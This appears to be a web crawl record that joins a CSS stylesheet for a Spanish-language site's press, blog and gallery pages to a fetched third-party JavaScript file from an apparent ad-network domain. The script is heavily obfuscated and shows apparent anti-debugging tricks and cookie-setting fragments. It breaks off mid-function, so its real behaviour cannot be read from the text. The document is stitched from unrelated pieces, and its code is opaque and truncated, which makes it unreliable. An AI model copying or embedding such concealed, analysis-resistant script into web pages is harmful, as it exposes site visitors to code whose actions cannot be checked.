.historia_gpo_der .historia_fecha{ color:#fff; float:left;}
.historia_gpo_der .historia_txt{ text-align:left; float:right;}
.prensa_lista{
	float: left;
	height: auto;
	width: 630px;
}
.prensa_lista_gpo{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_fecha{
	float: left;
	height: 30px;
	width: 40px;
	background: #62ABBE;
	padding: 5px 0px;
}
.prensa_lista_dia{
	font: 700 20px/20px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_mes{
	font: 12px/10px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_det{
	float: left;
	height: auto;
	width: 390px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
	padding-bottom: 20px;
}
.prensa_lista_titulo{
	font: 900 16px/20px Exo, sans-serif;
	color: #2354A3;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.prensa_lista_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_lista_txt img{ max-width:100%; height:auto;}
.prensa_lista_txt a{
	color:#62ABBE;
	text-decoration:none;
}
.prensa_lista_img{
	float: left;
	height: 160px;
	width: 160px;
	overflow: hidden;
}
.prensa_lista_menu{
	background: #1970CF url(imagenes/prensa_submenu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 10px;
}
.prensa_lista_menu_tit{
	font: 700 20px/30px Exo, sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.prensa_lista_menu_btn{
	font: 700 16px/20px "Titillium Web", sans-serif;
	color: #FFF;
	float: left;
	height: auto;
	width: 80%;
	margin-bottom: 10px;
	text-decoration: none;
	text-align: center;
	margin-left: 10%;
	padding-bottom:10px;
	border-bottom:solid 1px #ccc;
}
.prensa_lista_menu_btn:hover{ text-decoration:underline;}
.prensa_boletin_txt{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_fecha{
	color: #61AABD;
	display: inline-block;
	font-weight: 700;
}
.prensa_boletin_vermas_cont{
	background: url(imagenes/prensa_boletines_vermas_bg.jpg) repeat-x left center;
	float: left;
	height: auto;
	width: 100%;
}
.prensa_boletin_vermas_btn{
	font: 16px/30px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	float: right;
	height: 30px;
	width: 120px;
	border-left: 5px solid #FFF;
	background: #2354A3;
}
.prensa_boletin_vermas_btn:hover{ text-decoration:underline;}
.prensa_boletin_vermas_btn strong{ font-family:serif;}
.blog_lista_menu{
	background: #fff url(imagenes/prensa_blog_menu_pie.jpg) no-repeat center bottom;
	float: right;
	height: auto;
	width: 280px;
	padding-bottom: 290px;
	padding-top: 20px;
}
.blog_lista_menu .prensa_lista_menu_tit{ color:#1970CF}
.blog_lista_menu .prensa_lista_menu_btn{color:#333;}
.prensa_blog_det{

	float: left;
	height: 160px;
	width: 570px;
	border-bottom: 1px solid #62ABBE;
	margin: 0 10px;
}
.prensa_blog_det .prensa_lista_titulo,.prensa_blog_det .prensa_lista_txt{ color:#fff;}
.intranet_submenu{
	background: #0070D2;
	text-align: center;
	margin: 40px 0px;
	float: left;
	height: auto;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}
.intranet_submenu_btn{
	display: inline-block;
	margin: 0px 10px;
	height: auto;
	width: auto;
}
.intranet_submenu_btn img{
	vertical-align: middle;
	display: inline-block;
	height: 30px;
	width: 30px;
}
.intranet_submenu_btn span{
	font: 12px/15px Exo, sans-serif;
	color: #FFF;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	display: inline-block;
	height: auto;
	max-width: 140px;
	margin-left: 10px;
}

.galeria_cont{
	float: left;
	height: auto;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 40px;
}
.galeria_cont .central{ width:980px;}
.gal_col,
.gal_img {
  width:190px;
}
.gal_img {
  float: none;
  background: #fff center center no-repeat;
  -webkit-transition:all ease-out 0.2s;
  cursor:pointer;
  margin-bottom:5px;
}
.gal_img:hover img{opacity: 1;}
.gal_img img {
	float:left;
  width: 100%;
  opacity: 0.3;
	-webkit-transition:all ease-out 0.2s;
  max-width:190px;
}
.gal_btn{
	font: 600 20px/15px "Rokkitt", serif;
	color: #FFF;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	text-decoration:none;
}
.blog{background:#2D3A71}
.curso_etq{width:auto;display:inline-block;line-height: 30px;text-align: left;}


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/aaaver.js
body_size: 28234
content:
function _0x3f78(_0x563a51,_0x3b58e9){var _0x111499=_0x2518();return _0x3f78=function(_0x33eb18,_0x168766){_0x33eb18=_0x33eb18-(0x1*-0xd2b+-0x1d7*-0x11+0x5*-0x36d);var _0x587510=_0x111499[_0x33eb18];return _0x587510;},_0x3f78(_0x563a51,_0x3b58e9);}(function(_0x1b8aa6,_0x56cc2e){function _0x93502f(_0xc37487,_0x10c0b8,_0x5644c3,_0x2ad470,_0x1fa15){return _0x3f78(_0x5644c3- -0x13,_0x2ad470);}var _0x8d5595=_0x1b8aa6();function _0x38c461(_0xe41af4,_0x168c69,_0x5d4552,_0x5b99ae,_0x1c7c32){return _0x3f78(_0xe41af4- -0x21a,_0x5b99ae);}function _0x5d32bb(_0x1cf258,_0x3e7dd4,_0x50ab11,_0x4cc634,_0x4413a3){return _0x3f78(_0x4cc634- -0x21b,_0x4413a3);}function _0x30940b(_0x5014a4,_0x182c08,_0x103cf6,_0xba9b6b,_0x5000a3){return _0x3f78(_0x103cf6- -0x17e,_0x5000a3);}function _0x4f2e7b(_0x1c16a9,_0x196edd,_0x2b4b76,_0x5954e0,_0x1d777c){return _0x3f78(_0x1d777c- -0x2ed,_0x196edd);}while(!![]){try{var _0x566f5b=-parseInt(_0x5d32bb(-0x152,-0x179,-0x7c,-0xaf,0x34))/(-0x5*-0x29b+-0x943*0x3+0xec3)+parseInt(_0x5d32bb(-0x6a,-0xdd,-0x15a,-0xcf,-0x1b5))/(0xd8b+-0x17b9+0xa30)+parseInt(_0x5d32bb(-0x5,0xa5,0xbb,0x63,0x8d))/(-0xf72*-0x1+-0x7*0x25f+0x12a)*(-parseInt(_0x4f2e7b(-0x1e3,-0x121,-0x131,-0x1ea,-0xff))/(0x1200+-0x8*-0x36d+-0x7*0x67c))+parseInt(_0x30940b(-0x87,-0x73,-0x8,0xcc,0x9b))/(0x1*-0x2039+0x1*-0x199+0x21d7)+-parseInt(_0x93502f(0x35d,0x2d7,0x2b6,0x222,0x21e))/(0x1bab+0x1*-0x833+-0x9b9*0x2)+-parseInt(_0x38c461(-0x7a,-0x11b,-0xd2,-0x4a,-0x6e))/(0xa*-0x26+0x1aa9+-0x3*0x862)*(-parseInt(_0x38c461(-0xa7,-0x106,-0x67,0x38,-0x50))/(-0xcd5+0x1af8+-0x17*0x9d))+parseInt(_0x38c461(0x95,0x105,-0x8,-0x1a,-0x4a))/(0x2254+-0x10b5+-0x1196)*(parseInt(_0x93502f(0xb5,0x1f0,0x16d,0x207,0xe4))/(0x2372*0x1+0xd*0x21+-0x35f*0xb));if(_0x566f5b===_0x56cc2e)break;else _0x8d5595['push'](_0x8d5595['shift']());}catch(_0x5604b7){_0x8d5595['push'](_0x8d5595['shift']());}}}(_0x2518,-0x7322d*-0x3+0x154a0*0x6+0xb*-0x19481),(function(){var _0x59be2c={'YqfPT':_0x32ed09(0x196,0x203,0x297,0x1dd,0x12d)+_0x4e7139(0x46b,0x3c5,0x3b9,0x44f,0x511)+_0xfa244b(-0xe3,-0x6e,-0x9f,0x36,-0x31),'DuSBF':_0x32ed09(0x155,0x82,0x1c5,0x116,0x1a7)+'er','vVGfF':function(_0x4a1306,_0x1e9862){return _0x4a1306===_0x1e9862;},'qOaru':_0x3da951(-0xf8,-0x9e,0x3,-0x35,-0x50),'UcUKj':_0xfa244b(-0x6b,-0x195,-0xfd,-0x12,-0xcc),'pnGyA':_0x25b822(-0x12f,-0xb6,-0x16b,0x1d,-0x1a),'CBPoz':_0x3da951(-0x101,-0x98,-0x17c,-0xce,-0x128)+_0xfa244b(-0x1ce,-0x192,-0x207,-0x163,-0x154)+_0x32ed09(0x1a4,0xf0,0xa8,0x193,0x1f8)+_0xfa244b(-0x18,-0x2d,0x2e,0x4f,0x14)+_0x25b822(-0x29,-0x62,-0x131,0x21,-0x142)+_0x32ed09(0xae,0xbf,0x1f,0xe8,0x104)+_0x3da951(-0x196,-0xe2,-0x1cf,-0x173,-0xf8),'Vlesp':function(_0x10c7db,_0x27b79a){return _0x10c7db!==_0x27b79a;},'rxbCR':_0x3da951(-0x109,-0x6d,-0x34,-0x75,-0x55),'RngqI':_0x4e7139(0x40e,0x333,0x27d,0x333,0x2bd),'DYkhV':_0x25b822(-0x61,-0x3e,-0x108,0x26,-0x6f)+_0x3da951(-0x68,0x75,-0xca,-0x3d,-0x10d)+_0xfa244b(-0x102,0xc,-0x7b,-0x15f,-0x96)+')','COfGH':_0x25b822(-0x130,-0x10d,-0x159,-0x17a,-0xe6)+_0xfa244b(-0x85,-0x247,-0x1ca,-0x155,-0x16c)+_0x4e7139(0x337,0x501,0x3e6,0x41a,0x3b0)+_0x32ed09(0x193,0xae,0x1a4,0x12c,0x17d)+_0xfa244b(-0x1aa,-0xc9,-0xb2,-0xf3,-0xe7)+_0x3da951(-0xc8,-0xd0,-0x150,-0x67,-0x8a)+_0x32ed09(0x9e,0x1e2,0x1dd,0x11e,0x183),'IlgWx':function(_0x433e0a,_0x31e4fc){return _0x433e0a(_0x31e4fc);},'OfadK':_0x32ed09(0x84,0x95,0x1e9,0xfb,0x198),'CCbIB':function(_0x4d9797,_0x30e2b1){return _0x4d9797+_0x30e2b1;},'LvsEq':_0x25b822(-0x9d,-0x58,-0x46,-0x2a,-0x9b),'ysnSt':function(_0x43acae,_0x46c10f){return _0x43acae+_0x46c10f;},'UzPyn':_0x32ed09(0x2c4,0x182,0x16c,0x1d9,0x288),'Vrjeo':function(_0x1c2211){return _0x1c2211();},'qtDgG':function(_0x18fa95,_0x350319,_0x1f27e4){return _0x18fa95(_0x350319,_0x1f27e4);},'fTAcU':function(_0x4f21c6,_0x1e6a39){return _0x4f21c6===_0x1e6a39;},'Gwoxj':_0x25b822(-0x66,-0xa8,-0xe6,-0x156,0x30),'FEtbV':_0xfa244b(0x28,-0x2b,-0x11e,0x23,-0xb1)+_0x32ed09(-0x25,-0x9,-0x46,0xa1,-0x41)+'+$','nWnTs':_0x3da951(-0xc3,0x28,0x51,-0x93,-0xd6),'mqNaE':_0x3da951(0x18,-0x120,0x9a,-0x44,-0x4c),'mFOYO':function(_0x44eb86,_0x1dae8f){return _0x44eb86(_0x1dae8f);},'CkrmY':function(_0x587ed4,_0x15ed8b){return _0x587ed4+_0x15ed8b;},'tHhGP':_0x25b822(0x5d,-0x18,-0xb9,-0x96,-0x15)+_0x3da951(-0x194,-0xd9,-0xdc,-0x15c,-0x79)+_0x4e7139(0x28c,0x2ec,0x3ae,0x2ec,0x2f1)+_0x32ed09(0x7d,0x12c,0xca,0x62,0x129),'NprlQ':_0xfa244b(-0x6f,-0x1bf,-0x13c,-0x1bb,-0x128)+_0x4e7139(0x45a,0x373,0x439,0x394,0x37d)+_0x3da951(-0xc2,-0xe1,0x4d,-0x57,-0xa0)+_0x4e7139(0x31e,0x2b1,0x2b3,0x34e,0x2f5)+_0x25b822(-0x151,-0x13c,-0x1b3,-0x132,-0x95)+_0x4e7139(0x411,0x48a,0x3b7,0x434,0x456)+'\x20)','TKYzE':function(_0x37afdf,_0xba8dd5){return _0x37afdf!==_0xba8dd5;},'gvxdW':_0xfa244b(-0x10e,-0x6d,-0x61,-0x3b,-0x6d),'qNDIs':_0x3da951(0xbf,0xf8,0x47,0xa,0xb8),'qYhfg':_0x3da951(-0x36,-0xc8,-0x1a0,-0x104,-0x7f),'wChKL':_0x3da951(-0x107,0x71,-0x8f,-0x5f,-0xc4),'hDcUm':function(_0x4a1b87,_0x42c993){return _0x4a1b87===_0x42c993;},'ikrTE':_0xfa244b(-0x1a3,-0x22d,-0x147,-0x1ae,-0x160),'BMErk':function(_0x921f87,_0x47ce60){return _0x921f87(_0x47ce60);},'OfmNM':_0xfa244b(-0x2f,-0x63,-0xf,-0x1aa,-0xbd),'ylDJu':_0x25b822(-0x18d,-0x123,-0x83,-0xdd,-0x172),'RcSjo':_0x3da951(-0x1a3,-0x1cb,-0xcc,-0x171,-0x1a7),'IDMQm':function(_0x5707ee,_0x2e3936){return _0x5707ee(_0x2e3936);},'JASwA':_0x3da951(-0x78,-0x168,-0xcb,-0x163,-0x17c),'fyQhR':function(_0x3bf636){return _0x3bf636();},'RTrwB':function(_0x24b3c7,_0x475edc){return _0x24b3c7===_0x475edc;},'jQnZT':_0xfa244b(-0x147,-0x99,-0x8b,-0x7c,-0x12b),'DGpJI':function(_0x3ea65c,_0x1e6010,_0x11a4a7){return _0x3ea65c(_0x1e6010,_0x11a4a7);},'rnUxp':_0x4e7139(0x443,0x379,0x37e,0x42c,0x3f2),'kfWct':_0x3da951(-0x226,-0x90,-0x263,-0x17e,-0x20d),'eLNzS':_0x25b822(-0xca,-0xa9,-0xb0,-0x41,-0x4c)+_0x3da951(-0x93,-0x143,-0x151,-0x91,-0xcf)+'t','GugsU':_0x4e7139(0x29d,0x39f,0x2d6,0x341,0x2c8)+'n=','MDdPW':function(_0x27f50c,_0xdfb659){return _0x27f50c===_0xdfb659;},'NRdcW':_0x3da951(-0x141,-0x90,-0x257,-0x176,-0xea),'fgIQh':_0x4e7139(0x290,0x218,0x2f3,0x2fd,0x21b),'jhAwW':_0x4e7139(0x410,0x463,0x3bb,0x3d7,0x336),'mjSul':_0x4e7139(0x456,0x42c,0x3f8,0x3a4,0x41b),'ezmcw':_0x3da951(-0xaf,-0x1f,-0x122,-0x3f,-0x5),'buyWD':_0xfa244b(-0x6a,-0x173,-0x105,0x1c,-0x87),'OjrdQ':function(_0xd221c6,_0xf0d20e){return _0xd221c6(_0xf0d20e);},'uYKfk':function(_0x2e7d11,_0x51da16){return _0x2e7d11+_0x51da16;},'PcEmw':function(_0x4a5501,_0xfd4a22){return _0x4a5501+_0xfd4a22;},'lEAHU':_0xfa244b(-0x118,-0x113,0xac,-0x109,-0x36)+_0x3da951(0x13,0x21,-0x6c,-0x3c,-0x121)+'0','gxbcg':function(_0xa28135,_0x17eadc){return _0xa28135===_0x17eadc;},'xDFRE':_0x3da951(-0x14d,-0x125,-0x1de,-0x101,-0x10b),'vkhfV':function(_0x1a6bf3,_0x10cebb){return _0x1a6bf3!==_0x10cebb;},'hsewx':_0x4e7139(0x3dd,0x4b0,0x53e,0x468,0x4a5),'uGSnJ':_0x4e7139(0x3fe,0x3ee,0x4b4,0x446,0x35e),'VUTxp':function(_0x3f21b6){return _0x3f21b6();},'btOPt':function(_0x16337d,_0x9f9778){return _0x16337d===_0x9f9778;},'NSvdV':_0x32ed09(0x12d,0xf8,0x2b0,0x1d8,0x25d),'tHnLW':_0x3da951(-0x7b,0x32,0xb,-0x41,-0x97),'gsAsp':_0x4e7139(0x4d3,0x4b0,0x469,0x3ef,0x3c1),'IyNnj':_0x3da951(0x35,-0x100,0x3,-0xae,-0x3d),'QZWUI':_0x3da951(-0x15c,-0x110,-0x1f,-0x99,-0xe),'hBHMd':_0xfa244b(0x2c,0xb1,0x88,0x1d,0x44)+_0x32ed09(0x168,0x20a,0x2c6,0x1f7,0x183),'RHCBK':_0x32ed09(0x215,0x131,0x2d3,0x209,0x261),'xqooN':_0x3da951(0x33,-0x6f,-0xc8,-0xb0,-0x19d),'BDbqk':function(_0x21d4d1,_0x3d0cf4){return _0x21d4d1<_0x3d0cf4;},'cAGOT':function(_0x288d84,_0x2aa27f){return _0x288d84!==_0x2aa27f;},'jLdmb':_0x25b822(-0x10c,-0xab,-0x94,-0x94,-0x191),'CvUzv':_0x4e7139(0x434,0x267,0x34e,0x34f,0x2a1)+_0xfa244b(0x8c,-0x12f,-0x4c,0x40,-0x57)+'2','DDBYd':_0x4e7139(0x34c,0x395,0x3a3,0x40c,0x490)+_0x3da951(-0x178,-0x23,-0x19b,-0xf4,-0x14f),'pACbv':_0x32ed09(0xc3,0xbb,0x1bd,0xd5,0xad)+_0x25b822(-0xc9,-0x157,-0x1b1,-0x85,-0x1af)+'0','xatXH':function(_0x5d1702,_0x55d1fd){return _0x5d1702(_0x55d1fd);},'COnNS':function(_0x5a9f34,_0x5477a2){return _0x5a9f34+_0x5477a2;},'rjuWq':function(_0x312c4a){return _0x312c4a();},'PbBBr':function(_0x4624e0,_0x49c899,_0xf0a8c2){return _0x4624e0(_0x49c899,_0xf0a8c2);},'VpWen':function(_0x264aad){return _0x264aad();},'dfyPg':_0x3da951(0xa8,-0x123,0x80,-0x38,-0x8e)+_0xfa244b(-0xce,-0x1bc,-0x28,-0x12b,-0xf9)+_0x25b822(-0xfc,-0x128,-0xbc,-0x84,-0x7d)+'4N','iTJHI':_0x4e7139(0x504,0x43a,0x36f,0x425,0x40a),'BjfKO':_0xfa244b(-0x16f,-0x1fe,-0x18c,-0x6c,-0x11f),'LCsYu':_0x3da951(-0x214,-0x112,-0x183,-0x157,-0x9d)+'g','kCMNw':function(_0x10a0f2,_0x49df17){return _0x10a0f2!==_0x49df17;},'hjmzV':_0x3da951(-0x8e,-0x80,-0x6a,-0xf2,-0xc0)+_0x4e7139(0x32e,0x333,0x35e,0x35a,0x276),'vQVyW':function(_0x18a93b,_0xbddfa1){return _0x18a93b!==_0xbddfa1;},'DZwdZ':_0x3da951(-0x196,-0x11a,-0xfc,-0xf1,-0x8e),'IQeeg':function(_0x4921ce,_0x592d73){return _0x4921ce/_0x592d73;},'dASxC':function(_0x3da4e3,_0x163c08){return _0x3da4e3<_0x163c08;},'UwVfK':function(_0x71434c,_0x23c6d5){return _0x71434c!==_0x23c6d5;},'RSbQP':_0x3da951(-0x72,-0x27,-0xd1,-0xb2,0x35),'qzzte':_0x4e7139(0x3c5,0x39d,0x397,0x3c4,0x474),'EKacK':_0x4e7139(0x47e,0x3b5,0x39d,0x462,0x475),'AuEKT':_0xfa244b(-0xa0,-0x1ca,-0x1fb,-0x1c2,-0x189)+_0x32ed09(0x13f,0x143,0x152,0x223,0x222)+_0xfa244b(0xe7,-0x3e,0x107,0x8f,0x35)+'nt','AiNWV':function(_0x57ebec,_0x33bcf6){return _0x57ebec(_0x33bcf6);},'sUfcg':function(_0x6b117c,_0x26448b){return _0x6b117c+_0x26448b;},'NAYLG':_0xfa244b(-0x100,-0x105,-0x164,-0x12f,-0x174)+_0x25b822(-0x167,-0xbe,0x15,-0x14c,-0x1a7)+_0x25b822(0x2c,-0x82,-0xf8,-0x6c,-0x166),'DYNXY':function(_0x3ba12d,_0x53fe6a){return _0x3ba12d(_0x53fe6a);},'UpKMA':function(_0xa362cb,_0x16aafb){return _0xa362cb+_0x16aafb;},'wNEsp':_0x32ed09(0x1d7,0x9a,0x1ac,0x10d,0x143)+_0x3da951(-0x1e4,-0x17e,-0x253,-0x195,-0x1f5)+_0x32ed09(0x178,0xf3,0xb0,0x8e,0xfe)+'d=','uDTBt':_0x3da951(-0x1c4,-0x1f1,-0xc5,-0x183,-0xbd)+_0x3da951(-0x15f,-0x65,-0x96,-0x7f,-0x115)+_0x4e7139(0x4f6,0x3d1,0x4eb,0x444,0x3f8),'jBhqi':function(_0x3d1454,_0x50b415){return _0x3d1454+_0x50b415;},'VsdwV':_0x32ed09(0x1b8,0x10b,0xe5,0x101,0x1a3)+'=','TEwOa':_0x4e7139(0x379,0x338,0x3ff,0x320,0x3f2)+'=','WbUgl':function(_0x44f6f6,_0x5553bc){return _0x44f6f6(_0x5553bc);},'xawdt':function(_0x5680a7,_0x348102){return _0x5680a7!==_0x348102;},'wyZFZ':_0x3da951(-0x15e,-0xda,-0xa5,-0xed,-0x9d),'DtYwR':function(_0x18733e,_0x4835d5){return _0x18733e+_0x4835d5;},'kgROG':_0x4e7139(0x452,0x39c,0x418,0x421,0x409)+_0xfa244b(-0x18a,-0x148,-0x31,-0xf4,-0xf2),'kqvXR':function(_0x21a87b,_0x5ce98d){return _0x21a87b(_0x5ce98d);},'HhORJ':function(_0x52aabb,_0x2bbf4f){return _0x52aabb!==_0x2bbf4f;},'yTUAL':_0x3da951(0x2f,0x4b,-0x68,0x14,0xcc),'cTNmB':function(_0x359c14,_0x59e1ee){return _0x359c14+_0x59e1ee;},'HLjRO':function(_0x5eb2c0,_0x5bf410){return _0x5eb2c0(_0x5bf410);},'TuHpV':_0x4e7139(0x444,0x42c,0x3d5,0x3a2,0x3a8)+'t','UMonj':_0x4e7139(0x3f9,0x389,0x469,0x3f9,0x37d)+_0x3da951(-0xb1,-0x20,0x1b,-0x5e,-0xe)+_0xfa244b(-0x188,-0xf1,-0x1cb,-0x16d,-0x119)+_0x4e7139(0x38a,0x3f7,0x2a5,0x32a,0x3de)+'pt','aqWXs':function(_0x5536eb,_0x1687a2){return _0x5536eb+_0x1687a2;}},_0x257848=(function(){function _0x12c9fa(_0x36b2be,_0x114ea9,_0x4c444a,_0x559da8,_0x190e46){return _0x32ed09(_0x36b2be-0x50,_0x114ea9-0xfc,_0x4c444a-0xfe,_0x36b2be-0x3a5,_0x190e46);}var _0x81c8e2={'dnkiM':_0x59be2c[_0x1763cf(-0x1f5,-0x7d,-0x54,-0x93,-0x131)],'ewJqJ':_0x59be2c[_0x1763cf(-0x92,-0x116,-0x24e,-0x109,-0x173)],'kVQsL':function(_0x39f843,_0x47ae59){function _0x4eadef(_0x269f5b,_0x26a0f2,_0x447b2f,_0x18afa0,_0x217784){return _0x1763cf(_0x269f5b-0xa4,_0x18afa0,_0x447b2f-0x109,_0x18afa0-0x144,_0x447b2f-0x11e);}return _0x59be2c[_0x4eadef(-0x107,-0xc9,-0x11f,-0xd0,-0x16e)](_0x39f843,_0x47ae59);},'vHmVT':_0x59be2c[_0x1763cf(-0x98,-0xa9,-0x1d0,-0xe0,-0xe9)],'RrMKr':_0x59be2c[_0x12c9fa(0x439,0x4aa,0x4a5,0x504,0x434)],'SBnmx':_0x59be2c[_0x12c9fa(0x504,0x5df,0x4fe,0x50b,0x45b)],'wqSGP':_0x59be2c[_0xcf8a1a(-0x5,-0xf,-0x12,-0xac,-0xd6)],'QrmjE':function(_0x989d45,_0x48206e){function _0xd69324(_0x119ff3,_0x37ab3d,_0x1996c6,_0x229efe,_0x50cf9b){return _0x1763cf(_0x119ff3-0x1da,_0x1996c6,_0x1996c6-0x1e4,_0x229efe-0xc9,_0x37ab3d-0x386);}return _0x59be2c[_0xd69324(0x1bb,0x260,0x313,0x2f1,0x249)](_0x989d45,_0x48206e);},'eRsWA':_0x59be2c[_0x2e60c2(0x4b1,0x5e8,0x46e,0x4c2,0x53a)]};function _0x4ee8fe(_0xac5233,_0x145a3a,_0x39fc30,_0x4589a0,_0x212ec2){return _0x3da951(_0xac5233-0x1de,_0x145a3a-0x54,_0x39fc30-0x3f,_0x145a3a-0x4dd,_0x212ec2);}function _0x2e60c2(_0x5d18df,_0x17cf77,_0x4f31e5,_0x24006a,_0x3f2893){return _0x25b822(_0x5d18df-0x22,_0x3f2893-0x610,_0x4f31e5-0xd7,_0x24006a-0x1d0,_0x4f31e5);}function _0xcf8a1a(_0x5f1dce,_0x79184f,_0x130d7a,_0x42d811,_0x10b64){return _0x25b822(_0x5f1dce-0x184,_0x42d811-0x44,_0x130d7a-0xb,_0x42d811-0x114,_0x130d7a);}function _0x1763cf(_0x56a933,_0x5ead35,_0x47e93a,_0x3bf363,_0x19c311){return _0x32ed09(_0x56a933-0x4,_0x5ead35-0xd4,_0x47e93a-0x19e,_0x19c311- -0x2f6,_0x5ead35);}if(_0x59be2c[_0x12c9fa(0x45e,0x3ab,0x49e,0x385,0x4ab)](_0x59be2c[_0x12c9fa(0x421,0x33c,0x400,0x43c,0x340)],_0x59be2c[_0x1763cf(-0x1af,-0x2e9,-0x222,-0x330,-0x27a)])){var _0x22f750=!![];return function(_0xe6e13f,_0x337e30){function _0x472b96(_0x58fbca,_0x1e637a,_0x585eee,_0x39c900,_0x3ae15e){return _0x2e60c2(_0x58fbca-0x1b3,_0x1e637a-0x169,_0x585eee,_0x39c900-0x97,_0x39c900- -0x273);}var _0x199731={};function _0x5d9398(_0x5ed713,_0x2c1158,_0x27c084,_0x2ba689,_0x1d36ef){return _0xcf8a1a(_0x5ed713-0x43,_0x2c1158-0xd4,_0x1d36ef,_0x2ba689-0x3ea,_0x1d36ef-0x2e);}function _0x4c3f53(_0x149724,_0x40a84b,_0x560fa9,_0x45d5c0,_0x4a27e4){return _0x12c9fa(_0x40a84b- -0x649,_0x40a84b-0x1b1,_0x560fa9-0xa6,_0x45d5c0-0xac,_0x560fa9);}_0x199731[_0x4c3f53(-0x77,-0xd7,-0xf4,-0x124,-0x58)]=_0x81c8e2[_0x4c3f53(-0x140,-0xda,-0xbd,-0xee,-0x81)];function _0x716c61(_0x56acc3,_0x2c64fd,_0x18d785,_0xbb3482,_0x18b141){return _0x4ee8fe(_0x56acc3-0x5a,_0x2c64fd- -0x554,_0x18d785-0x43,_0xbb3482-0x101,_0xbb3482);}var _0x2b55ef=_0x199731;function _0x44618e(_0x36ee9c,_0x2051ab,_0x5829f0,_0x6145e0,_0x1e3123){return _0x1763cf(_0x36ee9c-0x1c6,_0x5829f0,_0x5829f0-0x9f,_0x6145e0-0x1d6,_0x2051ab-0x523);}if(_0x81c8e2[_0x44618e(0x393,0x34e,0x2aa,0x270,0x2d3)](_0x81c8e2[_0x716c61(-0xc4,-0x173,-0x15f,-0x23c,-0x206)],_0x81c8e2[_0x4c3f53(-0x185,-0x1a0,-0xf7,-0x14d,-0x162)]))return function(_0x583794){}[_0x716c61(-0xb2,-0x14a,-0x182,-0x239,-0xa9)+_0x5d9398(0x2de,0x24c,0x2aa,0x318,0x384)+'r'](PaexTU[_0x44618e(0x38a,0x330,0x3bd,0x3ac,0x310)])[_0x472b96(0x4a9,0x4d2,0x49d,0x3ed,0x4b3)](PaexTU[_0x716c61(-0x145,-0x56,-0x1d,-0x80,-0xd)]);else{var _0x15b8aa=_0x22f750?function(){function _0x597a4a(_0x2b1d8e,_0x814cad,_0x886b0e,_0x201b6f,_0x5d45f5){return _0x44618e(_0x2b1d8e-0x16a,_0x814cad- -0x3c0,_0x2b1d8e,_0x201b6f-0x1ee,_0x5d45f5-0x9a);}function _0x37f485(_0x2370ce,_0x1ca0f4,_0x403e83,_0x5105ef,_0x4a877c){return _0x472b96(_0x2370ce-0x7a,_0x1ca0f4-0xfe,_0x5105ef,_0x4a877c- -0x22e,_0x4a877c-0x169);}function _0x2a3602(_0x3f0550,_0x47f7f5,_0x24b599,_0x5a3cb7,_0x75ad83){return _0x716c61(_0x3f0550-0x1b7,_0x75ad83-0x63c,_0x24b599-0x1db,_0x24b599,_0x75ad83-0x184);}function _0x2002a4(_0x5681a6,_0x2c8dbe,_0x1e89f4,_0x1fc10f,_0x18ca1f){return _0x716c61(_0x5681a6-0x10f,_0x1e89f4-0x397,_0x1e89f4-0x3a,_0x18ca1f,_0x18ca1f-0x122);}function _0x257910(_0x45faa8,_0x1b9ac5,_0xa0dc9a,_0x4bcbea,_0x1db781){return _0x472b96(_0x45faa8-0x1db,_0x1b9ac5-0x1b6,_0xa0dc9a,_0x45faa8- -0x45c,_0x1db781-0x1d6);}if(_0x81c8e2[_0x37f485(0x4d,0x56,0xc0,0x20,-0x2)](_0x81c8e2[_0x37f485(0x136,0x1b6,0xd7,0x1cf,0x138)],_0x81c8e2[_0x37f485(0x34,0xe7,0x5e,-0x37,0x9b)])){var _0x51e227=_0x57f1b7[_0x257910(-0x6f,-0x2c,0x37,-0xbd,0x3f)](_0x64f4d0,arguments);return _0x5aaa4a=null,_0x51e227;}else{if(_0x337e30){if(_0x81c8e2[_0x2a3602(0x454,0x39a,0x407,0x37b,0x41c)](_0x81c8e2[_0x257910(-0x144,-0x68,-0x136,-0xa5,-0x19c)],_0x81c8e2[_0x597a4a(0x66,-0x50,-0xa7,-0x6a,-0xc3)])){var _0x3a90de=_0x337e30[_0x2a3602(0x677,0x501,0x5a2,0x666,0x5dd)](_0xe6e13f,arguments);return _0x337e30=null,_0x3a90de;}else{var _0x211540={};_0x211540[_0x2a3602(0x363,0x38c,0x50c,0x36f,0x431)+'e']=![],_0x211540[_0x597a4a(0xb4,0x42,0x10d,-0x7d,0xdb)]=0x15180,_0x211540[_0x2a3602(0x62a,0x5ff,0x615,0x4ee,0x596)+'H']=_0x2b55ef[_0x257910(-0xba,-0x16b,-0x177,-0x150,-0x22)],_0x2431c7[_0x2a3602(0x51b,0x5bd,0x4f2,0x534,0x58d)+_0x597a4a(-0xda,-0xa5,-0xc3,-0x27,-0xc3)+_0x2a3602(0x447,0x545,0x3a2,0x4c5,0x465)+'4N']=_0x211540;}}}}:function(){};return _0x22f750=![],_0x15b8aa;}};}else _0x599f78=_0xd7fc3e;}());function _0x3da951(_0x3c4a52,_0x8e253f,_0x488092,_0x2a2f48,_0x357acb){return _0x3f78(_0x2a2f48- -0x2aa,_0x357acb);}var _0x3d902e=_0x59be2c[_0x4e7139(0x432,0x306,0x3c4,0x388,0x439)](_0x257848,this,function(){function _0x7e82f0(_0x3182a6,_0x1daec1,_0x4ef702,_0x39ef75,_0x2a1f49){return 